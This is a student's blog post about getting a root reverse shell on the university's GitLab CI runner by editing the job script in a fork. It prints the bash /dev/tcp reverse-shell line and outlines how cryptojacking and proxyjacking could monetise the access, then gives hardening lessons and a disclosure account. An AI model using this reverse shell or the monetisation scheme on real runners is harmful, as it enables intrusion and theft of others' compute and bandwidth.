Attacking CI workflows for fun and some unquantified profit

This story began with me reading this great article [1], from John Stawinski.

My mind imediately wandered to workflows that I use on daily basis and how could they be compromised.

A workflow used frequently by me and thousands of other users is the checker workflow from our uni’s assignment repository.

What is a checker workflow?

For most of our coding assignments, we have checkers, that check if the submitted implementation meets the standard given in the assignment.

When we start a new assigment, we can create a private fork of a public repo and do all our work there.

The neat part? The code gets checked at every push, using a CI workflow and the student can see their grade*.

The neat part for me? Our uni uses a self-hosted Gitlab instance, so chances to find misconfigurations are high. Even better, they use their own runner instances to execute the workflows.

Looking into yamls and popping shells

The file of interest for us is .gitlab-ci.yml. This files contains the configuration for the CI workflows of our repo.

As we have a private fork of this repo, this file is in our full control.

This is how the file looks like.

image: docker:19.03.12

services:

- docker:19.03.12-dind

stages:

- build

- test

variables:

CONTAINER_RELEASE_IMAGE: $CI_REGISTRY_IMAGE:latest

DOCKER_HOST: tcp://docker:2375

DOCKER_TLS_CERTDIR: ""

build:

stage: build

before_script:

- docker login -u $CI_REGISTRY_USER -p $CI_REGISTRY_PASSWORD $CI_REGISTRY

script:

- docker build --pull -t $CONTAINER_RELEASE_IMAGE .

- docker push $CONTAINER_RELEASE_IMAGE

only:

variables:

- $BUILD_DOCKER_IMAGE

checker:

stage: test

image:

name: <REDACTED>

script:

- echo ""

Right from the start we see an injection point under script.



I modified the CI to use as a script the most basic reverse shell one can find on https://revshell.com.

The end result looked something like this.

checker:

stage: test

image:

name: <REDACTED>

script:

- /bin/bash -i >& /dev/tcp/<my_ip>/5001 0>&1

I commited and pushed the change and then waited… Soon enough, the connection was established :)

To my surprise, only 5 minutes from reading the article [1] I had a reverse shell.

Container Escape 101 and Shenanigans

Ar first I tried to escape the obvious docker container I was running in. However, this rendered no results :(. I won’t go into the details of what I tried here, as it was a basic container-escape attempt most readers probably are common with.

Thinking of other thing I might be able to do I tried making the workflow use other containers, I knew existed. Again, hit the wall with this path.

Using linpeas, I discovered a few interesting tidbits of information:

- Some metadata from: http://169.254.169.254/openstack/latest/meta_data.json. Nothing too special here, but at least I knew who to contact to report this. :)

- Some

graphqlendpoints, which told me the instance has its GraphQL API enabled. I tested the API too, and found some interesting things there as well. (PII disclosure for unauth users) - A Github token, but very well configured privilege-wise.

Got Impact, Bro?

Sooo, is this everything we can find so far? At the end of the day, it is kind of the role of a CI to execute the students code, so nothing new under the sun that I got RCE. I could’ve got the same RCE if my assignment code, written in C, created a reverse shell too. Of course, I found some things inspecting the GraphQL API, but this was out of the scope of this endeavour.

Well, for the most observant of the readers, you might’ve noticed I was root in my reverse shell.

root, reverse shell

Being root, and having a reverse shell mean two things:

- I can probably do whatever I want in that container; This means installing new programs and running them.

- I have internet access in that container.

Soo, how do we prove impact? CRYPTOJACKING!

Actually, not only cryptojacking. When having Remote Code Execution on a target which in itself has no monetary value, attackers often mix two attacks together to squeeze the most money out of the target. Cryptojacking is used to fully exploit the target’s CPU capabalities, and Proxyjacking is used to use its bandwidth. If you want to read more about this I suggest peeking at this HackerNews article [2] from where I actually learned about Proxyjacking as well.

For Cryptojacking, I decided to mine Monero, and simply searched how to mine Monero (as I’ve never done this before). This first result was this one [3] and provided a simple and straight-forward solution to my problem.



For Proxyjacking, on the other hand I had no idea how to do it; I only knew what it means at an abstract level. These two articles [4][5], helped me know what to search next. Sadly, most bandwidth-sharing providers required running their programs using Docker. The container I was in didn’t allow running Docker in Docker (otherwise, I could’ve also escape the container). Lucky for me, after some research, I found EarnApp [6] after to share the bandwidth from the target.

I got a new fresh shell, and installed what was needed to start making that $$$. Wait a second… You didn’t think I’d actually do these things. I just wanted to prove their possible, and for the fun of it, estimate the profit a malitious actor could actually make.

I installed EarnApp using the instructions provided here [7]. For EarnApp, if the user opts for a fixed payout rate, they can make up to as much as $7/month [7] (as we are EU-based). Not much, but some nice pocket money one can make with ease. Also, they provide a variable payout rate as well, but there we have no way of estimating the profits without actually doing it.



For Monero mining, I installed nanominer. As nanominer is installed, we need a way to estimate the hashrate we can generate.

A simple lscpu command shows the CPU we have in our control.

I used xmrig.com [8] to check out if there are any existing benchmarks for Intel® Xeon® Silver 4316 CPU @ 2.30GHz. Lucky enough, there was a benchmark which showed that using 30 threads, one could get 13862.24 H/s. Further, I used the official Minero profits calculator [9] to estimate the profits. In the end we see that we will make a grand total of: $0.35 a day, or roughly $10 a month.

While the profits aren’t that big (this is the reason Cryptojacking and Proxyjacking are a numbers game after all), they would still provide an attacker with $204 a year, with (almost) zero effort. Also, this would use the resources of the target computer, disrupting the regular activity of the university. Not to mention, an attacker not interested in making money, could simply leverage this into a DOS attack.

Lessons learned

What could’ve been done better here?

At the end of the day, the system was protected in some ways: no container escape, no improper authorizations, so the impact was way smaller then it could’ve been.

But, are there things that could have been done better?

In my opinion, yes. There are zero reasons a workflow runner should run user-provided code as root, should have apt still installed, or should have access to the internet in this case.

Were these rules enforced, there was zero impact to prove.

Internal and Public Disclosure

After discovering this, I contacted the responsible person (remember the leaked metadata from earlier?).

The RCE was dismissed, as "it is normal for a student to have RCE, this is the way the CI should work".

After insisting on the suggestion that the container be secured, while allowing RCE, I got the answer that this would be "too much of a hassle".

The GraphQL findings were not mentioned even mentioned in the response, but were fixed later. The CI is still vulnerable to this day (more than 7 months since reporting the issue).

I decided to disclose to the public an unfixed issue for two reasons:

- It makes for a nice story;

- The response I got from the university personel. If they say if my finding possesses no risk for their system, then there is zero reason not to make the finding public as well.

* the grade can suffer modifications, the submissions also go through a plagiarism detector, etc. I tried to explain as straight-forward as possible the workflow’s role.

[2] https://thehackernews.com/2023/08/new-labrat-campaign-exploits-gitlab.html

[3] https://www.monero.how/tutorial-how-to-mine-monero

[4] https://www.akamai.com/blog/security-research/proxyjacking-new-campaign-cybercriminal-side-hustle

[5] https://sysdig.com/blog/proxyjacking-attackers-log4j-exploited/